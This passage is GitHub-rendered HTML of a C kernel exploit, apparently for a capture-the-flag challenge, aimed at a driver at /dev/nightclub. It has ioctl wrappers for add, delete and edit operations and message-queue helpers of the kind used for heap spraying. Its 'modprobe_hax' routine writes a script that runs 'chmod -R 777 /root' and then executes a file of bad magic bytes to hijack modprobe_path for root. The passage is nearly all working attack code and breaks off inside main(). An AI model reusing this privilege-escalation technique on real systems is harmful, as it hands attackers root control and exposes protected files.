puts(&quot;-----------------------------------------------&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-exploit-c-LC54\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-exploit-c-LC55\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-exploit-c-LC56\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-exploit-c-LC57\" class=\"blob-code blob-code-inner js-file-line\">int ioctl(int fd, unsigned long request, unsigned long param)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-exploit-c-LC58\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-exploit-c-LC59\" class=\"blob-code blob-code-inner js-file-line\">    return syscall(16, fd, request, param);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-exploit-c-LC60\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-exploit-c-LC61\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-exploit-c-LC62\" class=\"blob-code blob-code-inner js-file-line\">int add(int fd, char *data, uint64_t size, uint32_t offset, char *padding)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-exploit-c-LC63\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-exploit-c-LC64\" class=\"blob-code blob-code-inner js-file-line\">    req_t req;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-exploit-c-LC65\" class=\"blob-code blob-code-inner js-file-line\">    memset((char *)&amp;req, 0, sizeof(req));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-exploit-c-LC66\" class=\"blob-code blob-code-inner js-file-line\">    if (padding != NULL)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-exploit-c-LC67\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-exploit-c-LC68\" class=\"blob-code blob-code-inner js-file-line\">        memcpy((char *)&amp;req.padding, padding, 0x10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-exploit-c-LC69\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-exploit-c-LC70\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(req.data, data, 0x20);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-exploit-c-LC71\" class=\"blob-code blob-code-inner js-file-line\">    req.offset = offset;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-exploit-c-LC72\" class=\"blob-code blob-code-inner js-file-line\">    req.size = size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-exploit-c-LC73\" class=\"blob-code blob-code-inner js-file-line\">    return ioctl(fd, ADD, (unsigned long)&amp;req);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-exploit-c-LC74\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-exploit-c-LC75\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-exploit-c-LC76\" class=\"blob-code blob-code-inner js-file-line\">int delete(int fd, uint32_t key)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L77\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"77\"><\/td>\n          <td id=\"file-exploit-c-LC77\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L78\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"78\"><\/td>\n          <td id=\"file-exploit-c-LC78\" class=\"blob-code blob-code-inner js-file-line\">    req_t req;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L79\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"79\"><\/td>\n          <td id=\"file-exploit-c-LC79\" class=\"blob-code blob-code-inner js-file-line\">    memset((char *)&amp;req, 0, sizeof(req));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L80\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"80\"><\/td>\n          <td id=\"file-exploit-c-LC80\" class=\"blob-code blob-code-inner js-file-line\">    req.key = key;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L81\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"81\"><\/td>\n          <td id=\"file-exploit-c-LC81\" class=\"blob-code blob-code-inner js-file-line\">    return ioctl(fd, DELETE, (unsigned long)&amp;req);    <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L82\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"82\"><\/td>\n          <td id=\"file-exploit-c-LC82\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L83\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"83\"><\/td>\n          <td id=\"file-exploit-c-LC83\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L84\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"84\"><\/td>\n          <td id=\"file-exploit-c-LC84\" class=\"blob-code blob-code-inner js-file-line\">int edit(int fd, char *data, uint64_t size, uint32_t offset, uint32_t key)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L85\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"85\"><\/td>\n          <td id=\"file-exploit-c-LC85\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L86\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"86\"><\/td>\n          <td id=\"file-exploit-c-LC86\" class=\"blob-code blob-code-inner js-file-line\">    req_t req;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L87\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"87\"><\/td>\n          <td id=\"file-exploit-c-LC87\" class=\"blob-code blob-code-inner js-file-line\">    memset((char *)&amp;req, 0, sizeof(req));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L88\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"88\"><\/td>\n          <td id=\"file-exploit-c-LC88\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(req.data, data, 0x20);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L89\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"89\"><\/td>\n          <td id=\"file-exploit-c-LC89\" class=\"blob-code blob-code-inner js-file-line\">    req.offset = offset;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L90\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"90\"><\/td>\n          <td id=\"file-exploit-c-LC90\" class=\"blob-code blob-code-inner js-file-line\">    req.size = size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L91\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"91\"><\/td>\n          <td id=\"file-exploit-c-LC91\" class=\"blob-code blob-code-inner js-file-line\">    req.key = key;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L92\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"92\"><\/td>\n          <td id=\"file-exploit-c-LC92\" class=\"blob-code blob-code-inner js-file-line\">    return ioctl(fd, EDIT, (unsigned long)&amp;req);   <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L93\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"93\"><\/td>\n          <td id=\"file-exploit-c-LC93\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L94\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"94\"><\/td>\n          <td id=\"file-exploit-c-LC94\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L95\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"95\"><\/td>\n          <td id=\"file-exploit-c-LC95\" class=\"blob-code blob-code-inner js-file-line\">int wtf(int fd)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L96\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"96\"><\/td>\n          <td id=\"file-exploit-c-LC96\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L97\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"97\"><\/td>\n          <td id=\"file-exploit-c-LC97\" class=\"blob-code blob-code-inner js-file-line\">    return ioctl(fd, WTF, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L98\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"98\"><\/td>\n          <td id=\"file-exploit-c-LC98\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L99\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"99\"><\/td>\n          <td id=\"file-exploit-c-LC99\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L100\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"100\"><\/td>\n          <td id=\"file-exploit-c-LC100\" class=\"blob-code blob-code-inner js-file-line\">int32_t make_queue(key_t key, int msgflg)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L101\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"101\"><\/td>\n          <td id=\"file-exploit-c-LC101\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L102\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"102\"><\/td>\n          <td id=\"file-exploit-c-LC102\" class=\"blob-code blob-code-inner js-file-line\">    int32_t result;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L103\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"103\"><\/td>\n          <td id=\"file-exploit-c-LC103\" class=\"blob-code blob-code-inner js-file-line\">    if ((result = msgget(key, msgflg)) == -1) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L104\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"104\"><\/td>\n          <td id=\"file-exploit-c-LC104\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L105\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"105\"><\/td>\n          <td id=\"file-exploit-c-LC105\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;msgget failure&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L106\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"106\"><\/td>\n          <td id=\"file-exploit-c-LC106\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L107\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"107\"><\/td>\n          <td id=\"file-exploit-c-LC107\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L108\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"108\"><\/td>\n          <td id=\"file-exploit-c-LC108\" class=\"blob-code blob-code-inner js-file-line\">    return result;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L109\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"109\"><\/td>\n          <td id=\"file-exploit-c-LC109\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L110\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"110\"><\/td>\n          <td id=\"file-exploit-c-LC110\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L111\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"111\"><\/td>\n          <td id=\"file-exploit-c-LC111\" class=\"blob-code blob-code-inner js-file-line\">void get_msg(int msqid, void *msgp, size_t msgsz, long msgtyp, int msgflg)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L112\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"112\"><\/td>\n          <td id=\"file-exploit-c-LC112\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L113\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"113\"><\/td>\n          <td id=\"file-exploit-c-LC113\" class=\"blob-code blob-code-inner js-file-line\">    if (msgrcv(msqid, msgp, msgsz, msgtyp, msgflg) &lt; 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L114\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"114\"><\/td>\n          <td id=\"file-exploit-c-LC114\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L115\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"115\"><\/td>\n          <td id=\"file-exploit-c-LC115\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;msgrcv&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L116\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"116\"><\/td>\n          <td id=\"file-exploit-c-LC116\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L117\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"117\"><\/td>\n          <td id=\"file-exploit-c-LC117\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L118\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"118\"><\/td>\n          <td id=\"file-exploit-c-LC118\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L119\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"119\"><\/td>\n          <td id=\"file-exploit-c-LC119\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L120\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"120\"><\/td>\n          <td id=\"file-exploit-c-LC120\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L121\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"121\"><\/td>\n          <td id=\"file-exploit-c-LC121\" class=\"blob-code blob-code-inner js-file-line\">void send_msg(int msqid, void *msgp, size_t msgsz, int msgflg)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L122\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"122\"><\/td>\n          <td id=\"file-exploit-c-LC122\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L123\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"123\"><\/td>\n          <td id=\"file-exploit-c-LC123\" class=\"blob-code blob-code-inner js-file-line\">    if (msgsnd(msqid, msgp, msgsz, msgflg) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L124\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"124\"><\/td>\n          <td id=\"file-exploit-c-LC124\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L125\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"125\"><\/td>\n          <td id=\"file-exploit-c-LC125\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;msgsend failure&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L126\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"126\"><\/td>\n          <td id=\"file-exploit-c-LC126\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L127\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"127\"><\/td>\n          <td id=\"file-exploit-c-LC127\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L128\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"128\"><\/td>\n          <td id=\"file-exploit-c-LC128\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L129\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"129\"><\/td>\n          <td id=\"file-exploit-c-LC129\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L130\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"130\"><\/td>\n          <td id=\"file-exploit-c-LC130\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L131\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"131\"><\/td>\n          <td id=\"file-exploit-c-LC131\" class=\"blob-code blob-code-inner js-file-line\">void debug()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L132\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"132\"><\/td>\n          <td id=\"file-exploit-c-LC132\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L133\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"133\"><\/td>\n          <td id=\"file-exploit-c-LC133\" class=\"blob-code blob-code-inner js-file-line\">    puts(&quot;pause&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L134\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"134\"><\/td>\n          <td id=\"file-exploit-c-LC134\" class=\"blob-code blob-code-inner js-file-line\">    getchar();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L135\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"135\"><\/td>\n          <td id=\"file-exploit-c-LC135\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L136\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"136\"><\/td>\n          <td id=\"file-exploit-c-LC136\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L137\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"137\"><\/td>\n          <td id=\"file-exploit-c-LC137\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L138\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"138\"><\/td>\n          <td id=\"file-exploit-c-LC138\" class=\"blob-code blob-code-inner js-file-line\">void modprobe_hax()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L139\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"139\"><\/td>\n          <td id=\"file-exploit-c-LC139\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L140\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"140\"><\/td>\n          <td id=\"file-exploit-c-LC140\" class=\"blob-code blob-code-inner js-file-line\">    char filename[65];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L141\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"141\"><\/td>\n          <td id=\"file-exploit-c-LC141\" class=\"blob-code blob-code-inner js-file-line\">    memset(filename, 0, sizeof(filename));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L142\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"142\"><\/td>\n          <td id=\"file-exploit-c-LC142\" class=\"blob-code blob-code-inner js-file-line\">    int fd;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L143\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"143\"><\/td>\n          <td id=\"file-exploit-c-LC143\" class=\"blob-code blob-code-inner js-file-line\">    fd = open(&quot;/tmp/w&quot;, O_RDWR | O_CREAT);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L144\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"144\"><\/td>\n          <td id=\"file-exploit-c-LC144\" class=\"blob-code blob-code-inner js-file-line\">    write(fd, &quot;#!/bin/sh\\nchmod -R 777 /root\\n&quot;, sizeof(&quot;#!/bin/sh\\nchmod -R 777 /root\\n&quot;));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L145\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"145\"><\/td>\n          <td id=\"file-exploit-c-LC145\" class=\"blob-code blob-code-inner js-file-line\">    close(fd);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L146\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"146\"><\/td>\n          <td id=\"file-exploit-c-LC146\" class=\"blob-code blob-code-inner js-file-line\">    fd = open(&quot;/tmp/root&quot;, O_RDWR | O_CREAT);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L147\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"147\"><\/td>\n          <td id=\"file-exploit-c-LC147\" class=\"blob-code blob-code-inner js-file-line\">    write(fd, &quot;\\xff\\xff\\xff\\xff&quot;, 4);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L148\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"148\"><\/td>\n          <td id=\"file-exploit-c-LC148\" class=\"blob-code blob-code-inner js-file-line\">    close(fd);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L149\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"149\"><\/td>\n          <td id=\"file-exploit-c-LC149\" class=\"blob-code blob-code-inner js-file-line\">    system(&quot;chmod 777 /tmp/w&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L150\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"150\"><\/td>\n          <td id=\"file-exploit-c-LC150\" class=\"blob-code blob-code-inner js-file-line\">    system(&quot;chmod 777 /tmp/root&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L151\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"151\"><\/td>\n          <td id=\"file-exploit-c-LC151\" class=\"blob-code blob-code-inner js-file-line\">    system(&quot;/tmp/root&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L152\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"152\"><\/td>\n          <td id=\"file-exploit-c-LC152\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L153\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"153\"><\/td>\n          <td id=\"file-exploit-c-LC153\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L154\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"154\"><\/td>\n          <td id=\"file-exploit-c-LC154\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L155\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"155\"><\/td>\n          <td id=\"file-exploit-c-LC155\" class=\"blob-code blob-code-inner js-file-line\">int main(int argc, char **argv, char **envp)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L156\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"156\"><\/td>\n          <td id=\"file-exploit-c-LC156\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L157\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"157\"><\/td>\n          <td id=\"file-exploit-c-LC157\" class=\"blob-code blob-code-inner js-file-line\">    int fd = open(&quot;/dev/nightclub&quot;, O_RDWR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L158\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"158\"><\/td>\n          <td id=\"file-exploit-c-LC158\" class=\"blob-code blob-code-inner js-file-line\">    if (fd &lt; 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L159\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"159\"><\/td>\n          <td id=\"file-exploit-c-LC159\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L160\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"160\"><\/td>\n          <td id=\"file-exploit-c-LC160\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;uh oh open bad&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L161\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"161\"><\/td>\n          <td id=\"file-exploit-c-LC161\" class=\"blob-code blob-code-inner js-file-line\">        _exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L162\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"162\"><\/td>\n          <td id=\"file-exploit-c-LC162\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-exploit-c-L163\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"163\"><\/td>\n          <td id=\"file-exploit-c-LC163\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td 